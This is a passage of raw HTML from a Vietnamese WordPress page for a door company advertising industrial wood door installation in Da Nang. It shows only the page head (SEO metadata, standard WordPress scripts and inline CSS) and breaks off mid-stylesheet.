

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/
body_size: 34366
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cuagonhua.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Thi Công Cửa gỗ công nghiệp Đà Nẵng - Sài Gòn Door</title>
<meta name="description" content="Thi Công Cửa gỗ công nghiệp Đà Nẵng Chúng tôi cam kết sản phẩm đảm bảo chất lượng và đem đến chi phí hợp lý nhất cho khách hàng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thi Công Cửa gỗ công nghiệp Đà Nẵng - Sài Gòn Door" />
<meta property="og:description" content="Thi Công Cửa gỗ công nghiệp Đà Nẵng Chúng tôi cam kết sản phẩm đảm bảo chất lượng và đem đến chi phí hợp lý nhất cho khách hàng." />
<meta property="og:url" content="https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/" />
<meta property="og:site_name" content="Sài Gòn Door" />
<meta property="article:tag" content="Cửa gỗ công nghiệp" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2021-07-04T21:40:15+07:00" />
<meta property="og:image" content="https://cuagonhua.com/wp-content/uploads/2021/07/cua-go-cong-nghiep.jpg" />
<meta property="og:image:secure_url" content="https://cuagonhua.com/wp-content/uploads/2021/07/cua-go-cong-nghiep.jpg" />
<meta property="og:image:width" content="533" />
<meta property="og:image:height" content="387" />
<meta property="og:image:alt" content="Thi Công Cửa gỗ công nghiệp Đà Nẵng" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-04T21:40:11+07:00" />
<meta property="article:modified_time" content="2021-07-04T21:40:15+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thi Công Cửa gỗ công nghiệp Đà Nẵng - Sài Gòn Door" />
<meta name="twitter:description" content="Thi Công Cửa gỗ công nghiệp Đà Nẵng Chúng tôi cam kết sản phẩm đảm bảo chất lượng và đem đến chi phí hợp lý nhất cho khách hàng." />
<meta name="twitter:image" content="https://cuagonhua.com/wp-content/uploads/2021/07/cua-go-cong-nghiep.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cuagonhua.com/#organization","name":"C\u1eeda Nh\u1ef1a Gi\u00e1 T\u1ed1t","url":"https://cuagonhua.com"},{"@type":"WebSite","@id":"https://cuagonhua.com/#website","url":"https://cuagonhua.com","name":"C\u1eeda Nh\u1ef1a Gi\u00e1 T\u1ed1t","publisher":{"@id":"https://cuagonhua.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://cuagonhua.com/wp-content/uploads/2021/07/cua-go-cong-nghiep.jpg","url":"https://cuagonhua.com/wp-content/uploads/2021/07/cua-go-cong-nghiep.jpg","width":"533","height":"387","caption":"Thi C\u00f4ng C\u1eeda g\u1ed7 c\u00f4ng nghi\u1ec7p \u0110\u00e0 N\u1eb5ng","inLanguage":"vi"},{"@type":"WebPage","@id":"https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/#webpage","url":"https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/","name":"Thi C\u00f4ng C\u1eeda g\u1ed7 c\u00f4ng nghi\u1ec7p \u0110\u00e0 N\u1eb5ng - S\u00e0i G\u00f2n Door","datePublished":"2021-07-04T21:40:11+07:00","dateModified":"2021-07-04T21:40:15+07:00","isPartOf":{"@id":"https://cuagonhua.com/#website"},"primaryImageOfPage":{"@id":"https://cuagonhua.com/wp-content/uploads/2021/07/cua-go-cong-nghiep.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://cuagonhua.com/author/admin/","name":"admin","url":"https://cuagonhua.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/02a9820a3ad1ef59625143b0e359a31a3ce89fcf7c719f337136a78f0a0bca12?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/02a9820a3ad1ef59625143b0e359a31a3ce89fcf7c719f337136a78f0a0bca12?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://cuagonhua.com/#organization"}},{"@type":"BlogPosting","headline":"Thi C\u00f4ng C\u1eeda g\u1ed7 c\u00f4ng nghi\u1ec7p \u0110\u00e0 N\u1eb5ng - S\u00e0i G\u00f2n Door","keywords":"C\u1eeda g\u1ed7 c\u00f4ng nghi\u1ec7p \u0110\u00e0 N\u1eb5ng","datePublished":"2021-07-04T21:40:11+07:00","dateModified":"2021-07-04T21:40:15+07:00","author":{"@id":"https://cuagonhua.com/author/admin/","name":"admin"},"publisher":{"@id":"https://cuagonhua.com/#organization"},"description":"Thi C\u00f4ng C\u1eeda g\u1ed7 c\u00f4ng nghi\u1ec7p \u0110\u00e0 N\u1eb5ng Ch\u00fang t\u00f4i cam k\u1ebft s\u1ea3n ph\u1ea9m \u0111\u1ea3m b\u1ea3o ch\u1ea5t l\u01b0\u1ee3ng v\u00e0 \u0111em \u0111\u1ebfn chi ph\u00ed h\u1ee3p l\u00fd nh\u1ea5t cho kh\u00e1ch h\u00e0ng.","name":"Thi C\u00f4ng C\u1eeda g\u1ed7 c\u00f4ng nghi\u1ec7p \u0110\u00e0 N\u1eb5ng - S\u00e0i G\u00f2n Door","@id":"https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/#richSnippet","isPartOf":{"@id":"https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/#webpage"},"image":{"@id":"https://cuagonhua.com/wp-content/uploads/2021/07/cua-go-cong-nghiep.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://cuagonhua.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://cuagonhua.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.4' />
<link rel='prefetch' href='https://cuagonhua.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.4' />
<link rel='prefetch' href='https://cuagonhua.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.4' />
<link rel='prefetch' href='https://cuagonhua.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=325ad20e90dbc8889310' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sài Gòn Door &raquo;" href="https://cuagonhua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sài Gòn Door &raquo; Dòng bình luận" href="https://cuagonhua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sài Gòn Door &raquo; Thi Công Cửa gỗ công nghiệp Đà Nẵng Dòng bình luận" href="https://cuagonhua.com/thi-cong-cua-go-cong-nghiep-da-nang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuagonhua.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://cuagonhua.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
</style>
<link rel='stylesheet' id='fixedtoc-style-css' href='https://cuagonhua.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 250px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 41px; height: 41px; font-size: 24.6px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 23.6px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://cuagonhua.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://cuagonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.4);
				src:
					url(https://cuagonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.4) format("embedded-opentype"),
					url(https://cuagonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.4) format("woff2"),
